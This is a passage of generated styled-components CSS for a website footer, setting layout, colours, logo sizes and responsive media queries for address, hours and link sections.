.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.kCLJGM{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contact-details,.kCLJGM .panel-list,.kCLJGM .address-block,.kCLJGM .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.kCLJGM .contact-details a,.kCLJGM .panel-list a,.kCLJGM .address-block a,.kCLJGM .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contact-details a:hover,.kCLJGM .panel-list a:hover,.kCLJGM .address-block a:hover,.kCLJGM .contactCard a:hover,.kCLJGM .contact-details a:hover *,.kCLJGM .panel-list a:hover *,.kCLJGM .address-block a:hover *,.kCLJGM .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);-webkit-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-moz-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-ms-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);font-size:var(--sc-footer--heading-font-size,22px);}/*!sc*/
.kCLJGM div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.kCLJGM .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kCLJGM .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kCLJGM .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kCLJGM .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kCLJGM .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kCLJGM .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kCLJGM .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kCLJGM .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kCLJGM .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kCLJGM .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kCLJGM .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kCLJGM .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.kCLJGM .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.kCLJGM .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM .contactCard h3,.kCLJGM .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.kCLJGM .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .copyright-mobile-display,.kCLJGM.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .copyright-desktop-display,.kCLJGM.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kCLJGM.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-a .hoursText{margin-top:0;}/*!sc*/
.kCLJGM.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kCLJGM.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kCLJGM.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kCLJGM.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kCLJGM.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .bottomLinks{padding:0;}/*!sc*/
.kCLJGM.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kCLJGM.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kCLJGM.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kCLJGM.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kCLJGM.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-a .addressCard h3,.kCLJGM.variation-a .addressCard p,.kCLJGM.variation-a .addressCard address,.kCLJGM.variation-a .addressCard .address-block,.kCLJGM.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-a .addressCard a:hover,.kCLJGM.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kCLJGM.variation-a .hoursOfOperation h3,.kCLJGM.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.kCLJGM.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kCLJGM.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kCLJGM.variation-a .social-icons{text-align:right;}}/*!sc*/
.kCLJGM.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kCLJGM.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kCLJGM.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kCLJGM.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kCLJGM.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kCLJGM.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kCLJGM.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kCLJGM.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kCLJGM.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kCLJGM.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kCLJGM.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kCLJGM.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kCLJGM.multi-location-footer .row .businessLogo a{width:100%;}.kCLJGM.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kCLJGM.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kCLJGM.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kCLJGM.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kCLJGM.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kCLJGM.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kCLJGM.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kCLJGM.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kCLJGM .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kCLJGM.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kCLJGM.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kCLJGM.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kCLJGM.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kCLJGM.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kCLJGM.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kCLJGM.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .locationMap img{width:218px;}}/*!sc*/
.kCLJGM.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.kCLJGM.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kCLJGM.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
.kCLJGM.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kCLJGM.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kCLJGM.variation-b .addressCard h3,.kCLJGM.variation-b .addressCard p,.kCLJGM.variation-b .addressCard address,.kCLJGM.variation-b .addressCard .address-block,.kCLJGM.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .addressCard a:hover,.kCLJGM.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kCLJGM.variation-b .hoursOfOperation h3,.kCLJGM.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.kCLJGM.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kCLJGM.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kCLJGM.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kCLJGM.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kCLJGM.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kCLJGM.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kCLJGM.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kCLJGM.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kCLJGM.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kCLJGM.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kCLJGM.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kCLJGM.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kCLJGM.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kCLJGM.Mini-Footer .row .businessLogo a{width:100%;}.kCLJGM.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kCLJGM.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kCLJGM.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kCLJGM.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kCLJGM.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kCLJGM{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kCLJGM{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kCLJGM{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kCLJGM{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"kCLJGM,"}/*!sc*/
.jnovPZ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contact-details,.jnovPZ .panel-list,.jnovPZ .address-block,.jnovPZ .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.jnovPZ .contact-details a,.jnovPZ .panel-list a,.jnovPZ .address-block a,.jnovPZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contact-details a:hover,.jnovPZ .panel-list a:hover,.jnovPZ .address-block a:hover,.jnovPZ .contactCard a:hover,.jnovPZ .contact-details a:hover *,.jnovPZ .panel-list a:hover *,.jnovPZ .address-block a:hover *,.jnovPZ .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);-webkit-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-moz-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-ms-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);font-size:var(--sc-footer--heading-font-size,22px);}/*!sc*/
.jnovPZ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jnovPZ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jnovPZ .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jnovPZ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jnovPZ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jnovPZ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jnovPZ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jnovPZ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jnovPZ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jnovPZ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jnovPZ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jnovPZ .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jnovPZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .contactCard h3,.jnovPZ .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jnovPZ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
